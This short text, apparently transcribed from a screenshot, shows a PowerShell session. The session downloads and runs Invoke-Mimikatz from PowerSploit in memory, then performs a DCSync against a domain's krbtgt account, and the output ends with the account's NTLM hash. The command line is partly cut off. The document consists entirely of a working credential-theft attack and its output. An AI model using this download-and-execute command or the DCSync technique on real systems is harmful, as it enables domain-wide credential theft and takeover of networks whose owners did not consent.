 PS C:\> Invoke-Command -ScriptBlock {Invoke-Expression (New-Object
PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz
1
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:krbtgt
[DC] 'foo.local' will be the domain
[DC] 'dc1.foo.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 12/29/2015 11:53:15 PM
Object Security ID : S-1-5-21-2222611480-1876485831-1594900117-502
Object Relative ID : 502
Credentials:
Hash NTLM: 95a11f7d93fa3a5a61073662e6bd8468
ntlm- 0: 95a11f7d93fa3a5a61073662e6bd8468